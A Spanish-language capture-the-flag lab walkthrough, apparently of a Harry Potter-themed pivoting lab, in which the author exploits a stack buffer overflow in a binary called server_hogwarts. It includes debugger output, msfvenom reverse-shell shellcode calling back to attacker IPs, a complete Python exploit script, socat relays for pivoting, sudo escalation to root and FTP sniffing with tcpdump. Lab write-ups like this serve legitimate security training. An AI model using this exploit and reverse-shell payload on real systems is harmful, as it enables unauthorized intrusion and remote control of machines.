Enter your spell: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Buffer Overflow
Utilizaremos la herramienta gdb para iniciar el proceso de debugging (en mi caso uso GEF porque es me es más comodo). Ejecutamos el binario a través de la herramienta gdb y volvemos a introducir un payload en el input con muchas A. Observamos que los registros eip y ebp se ha sobreescrito con las letras A que hemos introducido
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
❯ gdb ./server_hogwarts -q
GEF for linux ready, type `gef' to start, `gef config' to configure
90 commands loaded and 5 functions added for GDB 10.1.90.20210103-git in 0.00ms using Python engine 3.9
Reading symbols from ./server_hogwarts...
(No debugging symbols found in ./server_hogwarts)
gef➤  r
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$eax   : 0xffffccec  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$ebx   : 0x41414141 ("AAAA"?)
$ecx   : 0xffffd2b0  →  "our spell: "
$edx   : 0xffffd0f4  →  "our spell: "
$esp   : 0xffffcd60  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0x80b3158  →  "../csu/libc-start.c"
$edi   : 0xffffd2a8  →  "\nEnter your spell: "
$eip   : 0x41414141 ("AAAA"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0xffffcd60│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"	← $esp
0xffffcd64│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffcd68│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffcd6c│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffcd70│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffcd74│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffcd78│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffcd7c│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:32 ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414141
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "server_hogwarts", stopped 0x41414141 in ?? (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
En este punto tenemos que saber en qué punto se sobreescribe el EIP. Nos serviremos de un comando de la aplicación el cual nos crea un patrón de 1024 carácteres
1
2
3
4
5
gef➤  pattern create
[+] Generating a pattern of 1024 bytes (n=4)
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaak
[+] Saved as '$_gef0'
gef➤
Volvemos a ejecutar el binario e introducimos el patrón generado. Mediante el comando pattern offset $eip sabemos que cantidad de carácteres tenemos que introducir hasta sobreescribir el eip
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
[ Legend: Modified register | Code | Heap | Stack | String ]
────────────────────────────────────────────────────────────────────────── registers ────
$eax   : 0xffffcbac  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[...]"
$ebx   : 0x62616162 ("baab"?)
$ecx   : 0xffffd170  →  "our spell: "
$edx   : 0xffffcfb4  →  "our spell: "
$esp   : 0xffffcc20  →  "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"
$ebp   : 0x62616163 ("caab"?)
$esi   : 0x80b3158  →  "../csu/libc-start.c"
$edi   : 0xffffd168  →  "\nEnter your spell: "
$eip   : 0x62616164 ("daab"?)
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
────────────────────────────────────────────────────────────────────────────── stack ────
0xffffcc20│+0x0000: "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"	← $esp
0xffffcc24│+0x0004: "faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabra[...]"
0xffffcc28│+0x0008: "gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsa[...]"
0xffffcc2c│+0x000c: "haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabta[...]"
0xffffcc30│+0x0010: "iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabua[...]"
0xffffcc34│+0x0014: "jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabva[...]"
0xffffcc38│+0x0018: "kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwa[...]"
0xffffcc3c│+0x001c: "laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxa[...]"
──────────────────────────────────────────────────────────────────────── code:x86:32 ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x62616164
──────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "server_hogwarts", stopped 0x62616164 in ?? (), reason: SIGSEGV
────────────────────────────────────────────────────────────────────────────── trace ────
─────────────────────────────────────────────────────────────────────────────────────────
gef➤  pattern offset $eip
[+] Searching for '$eip'
[+] Found at offset 112 (little-endian search) likely
[+] Found at offset 304 (big-endian search)
gef➤
En este punto sabemos que tenemos que introducir 112 As hasta llegar al eip. Lo comprobamos generando un payload con python
1
2
❯ python3 -c 'print("A"*112 + "B"*4)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
[ Legend: Modified register | Code | Heap | Stack | String ]
────────────────────────────────────────────────────────────────────────── registers ────
$eax   : 0xffffcbac  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$ebx   : 0x41414141 ("AAAA"?)
$ecx   : 0xffffce40  →  0x00000a ("\n"?)
$edx   : 0xffffcc84  →  0x00000a ("\n"?)
$esp   : 0xffffcc20  →  "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0x80b3158  →  "../csu/libc-start.c"
$edi   : 0xffffd168  →  "\nEnter your spell: "
$eip   : 0x42424242 ("BBBB"?)
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
────────────────────────────────────────────────────────────────────────────── stack ────
0xffffcc20│+0x0000: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"	← $esp
0xffffcc24│+0x0004: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
0xffffcc28│+0x0008: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
0xffffcc2c│+0x000c: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
0xffffcc30│+0x0010: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
0xffffcc34│+0x0014: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
0xffffcc38│+0x0018: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
0xffffcc3c│+0x001c: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"
──────────────────────────────────────────────────────────────────────── code:x86:32 ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x42424242
──────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "server_hogwarts", stopped 0x42424242 in ?? (), reason: SIGSEGV
────────────────────────────────────────────────────────────────────────────── trace ────
─────────────────────────────────────────────────────────────────────────────────────────
gef➤
En este punto observamos que eip vale 0x42424242 que corresponde a las 4 B’s que hemos introducido en el payload. El esp apunta al comiendo de nuestras C’s. Hay que lograr que eip apunte a una dirección la cual aplique a nivel de Operations Code un JUMP al esp para que una vez entre en el esp en lugar de insertar C’s podamos insertar shellcode que nos va a garantizar ejecución en la pila. Antes de empezar el script generamos el shellcode con la herramienta msfvenom
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.84 LPORT=443 -b "\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xbe\x44\xf6\x0a\xa2\xd9\xeb\xd9\x74\x24\xf4"
shellcode += b"\x58\x31\xc9\xb1\x12\x83\xe8\xfc\x31\x70\x0e"
shellcode += b"\x03\x34\xf8\xe8\x57\x85\xdf\x1a\x74\xb6\x9c"
shellcode += b"\xb7\x11\x3a\xaa\xd9\x56\x5c\x61\x99\x04\xf9"
shellcode += b"\xc9\xa5\xe7\x79\x60\xa3\x0e\x11\xb3\xfb\xf0"
shellcode += b"\xb5\x5b\xfe\xf2\x34\x27\x77\x13\x86\x31\xd8"
shellcode += b"\x85\xb5\x0e\xdb\xac\xd8\xbc\x5c\xfc\x72\x51"
shellcode += b"\x72\x72\xea\xc5\xa3\x5b\x88\x7c\x35\x40\x1e"
shellcode += b"\x2c\xcc\x66\x2e\xd9\x03\xe8"
Debemos saber el operation code correspondiente al salto al esp. Utilizaremos la aplicación nasm_shell.rb del framework metasploit. El operation code es FFE4
1
2
3
4
❯ /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp ESP
00000000  FFE4              jmp esp
nasm >
Con la herramienta objdump vemos que direcciones hay donde se aplica el salto al esp. Encontramos la dirección 8049d55
1
2
3
4
5
6
7
8
❯ objdump -D server_hogwarts | grep "ff e4"
 8049d55:	ff e4                	jmp    *%esp
 80b322c:	81 73 f6 ff e4 73 f6 	xorl   $0xf673e4ff,-0xa(%ebx)
 80b3253:	ff 91 73 f6 ff e4    	call   *-0x1b00098d(%ecx)
 80b500f:	ff e4                	jmp    *%esp
 80b51ef:	ff e4                	jmp    *%esp
 80b546f:	ff e4                	jmp    *%esp
 80d0717:	ff e4                	jmp    *%esp
El script quedaría definido de la siguiente forma
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#!/usr/bin/python3

import socket

offset = 112
before_eip = b"A" * offset

eip = b"\x55\x9d\x04\x08" # 8049d55 -> jmp ESP

shellcode =  b""
shellcode += b"\xbe\x44\xf6\x0a\xa2\xd9\xeb\xd9\x74\x24\xf4"
shellcode += b"\x58\x31\xc9\xb1\x12\x83\xe8\xfc\x31\x70\x0e"
shellcode += b"\x03\x34\xf8\xe8\x57\x85\xdf\x1a\x74\xb6\x9c"
shellcode += b"\xb7\x11\x3a\xaa\xd9\x56\x5c\x61\x99\x04\xf9"
shellcode += b"\xc9\xa5\xe7\x79\x60\xa3\x0e\x11\xb3\xfb\xf0"
shellcode += b"\xb5\x5b\xfe\xf2\x34\x27\x77\x13\x86\x31\xd8"
shellcode += b"\x85\xb5\x0e\xdb\xac\xd8\xbc\x5c\xfc\x72\x51"
shellcode += b"\x72\x72\xea\xc5\xa3\x5b\x88\x7c\x35\x40\x1e"
shellcode += b"\x2c\xcc\x66\x2e\xd9\x03\xe8"

after_eip = b"\x90"*32 + shellcode # ESP

payload = before_eip + eip + after_eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1", 9898))
s.send(payload)
s.close()
Ejecutamos el binario, nos ponemos en escucha en el puerto 443 y ejecutamos script para comrprobar que funciona de manera local

Ya sabemos que en local funciona, por lo que procederemos a modificar el script para ejecutar el Buffer Overflow en la máquina Fawkes. Primero debemos generar un shellcode nuevo el cual establezca la reverse shell a su nodo más cercano que es la máquina Nagini
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.100.129 LPORT=443 -b "\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xdb\xc0\xd9\x74\x24\xf4\x5a\xbd\x0c\x99\x42"
shellcode += b"\xf6\x2b\xc9\xb1\x12\x31\x6a\x17\x83\xea\xfc"
shellcode += b"\x03\x66\x8a\xa0\x03\x47\x77\xd3\x0f\xf4\xc4"
shellcode += b"\x4f\xba\xf8\x43\x8e\x8a\x9a\x9e\xd1\x78\x3b"
shellcode += b"\x91\xed\xb3\x3b\x98\x68\xb5\x53\xdb\x23\x21"
shellcode += b"\x22\xb3\x31\xaa\x25\xff\xbf\x4b\x95\x99\xef"
shellcode += b"\xda\x86\xd6\x13\x54\xc9\xd4\x94\x34\x61\x89"
shellcode += b"\xbb\xcb\x19\x3d\xeb\x04\xbb\xd4\x7a\xb9\x69"
shellcode += b"\x74\xf4\xdf\x3d\x71\xcb\xa0"
Sustituimos el shellcode en el script y modificamos la IP. El script se quedaría de la siguiente forma
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#!/usr/bin/python3

import socket

offset = 112
before_eip = b"A" * offset

eip = b"\x55\x9d\x04\x08" # 8049d55 -> jmp ESP

shellcode =  b""
shellcode += b"\xdb\xc0\xd9\x74\x24\xf4\x5a\xbd\x0c\x99\x42"
shellcode += b"\xf6\x2b\xc9\xb1\x12\x31\x6a\x17\x83\xea\xfc"
shellcode += b"\x03\x66\x8a\xa0\x03\x47\x77\xd3\x0f\xf4\xc4"
shellcode += b"\x4f\xba\xf8\x43\x8e\x8a\x9a\x9e\xd1\x78\x3b"
shellcode += b"\x91\xed\xb3\x3b\x98\x68\xb5\x53\xdb\x23\x21"
shellcode += b"\x22\xb3\x31\xaa\x25\xff\xbf\x4b\x95\x99\xef"
shellcode += b"\xda\x86\xd6\x13\x54\xc9\xd4\x94\x34\x61\x89"
shellcode += b"\xbb\xcb\x19\x3d\xeb\x04\xbb\xd4\x7a\xb9\x69"
shellcode += b"\x74\xf4\xdf\x3d\x71\xcb\xa0"

after_eip = b"\x90"*32 + shellcode # ESP

payload = before_eip + eip + after_eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.100.130", 9898))
s.send(payload)
s.close()
Tenemos que redirigir el flujo de la conexión con la herramienta socat. Subimos socat a la máquina Nagini y ejecutamos indicando que todas las peticiones que lleguen por el puerto 443 las redirija a la máquina Aragog por el puerto 5556 y a su vez, en la máquina Aragog decimos con la herramienta socat que todas las peticiones que nos lleguen por el puerto 5556 las redirija a nuestra máquina atacante por el puerto 443. Nos ponemos en escucha y ejecutamos script a través de proxychains
1
2
3
4
5
# Nagini
root@Nagini:~# socat TCP-LISTEN:443,fork TCP:10.10.0.128:5556

# Aragog
root@Aragog:~# socat TCP-LISTEN:5556,fork TCP:192.168.1.84:443
Ejecutamos el script, y conseguimos la reverse shell como el usuario harry

Docker Container
Listando interfaces de red, vemos que hemos ganado acceso a un contenedor. Si listamos privilegios de sudo vemos que podemos ejecutar cualquier instrucción sin proporcionar contraseña. Migrarmeos al usuario root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
sudo -l
User harry may run the following commands on 2b1599256ca6:
    (ALL) NOPASSWD: ALL
sudo /bin/sh
whoami
root
En el directorio /root encontramos un horcrux y un archivo note.txt
1
2
3
4
5
6
7
8
9
10
11
12
cd /root
ls
horcrux1.txt
note.txt
cat horcrux1.txt
horcrux_{NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=}
echo "NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=" | base64 -d; echo
6: HaRrY PotTer dEsTrOyed by volDeMorT
cat note.txt
Hello Admin!!

We have found that someone is trying to login to our ftp server by mistake.You are requested to analyze the traffic and figure out the user.
Nos dan una pista. Al parecer alguien está tratando de conectarse al servidor FTP y nos piden que analicemos el tráfico para localizar al usuario. Usaremos la herramienta tcpdump para esto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
tcpdump -i eth0 port ftp or ftp-data
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
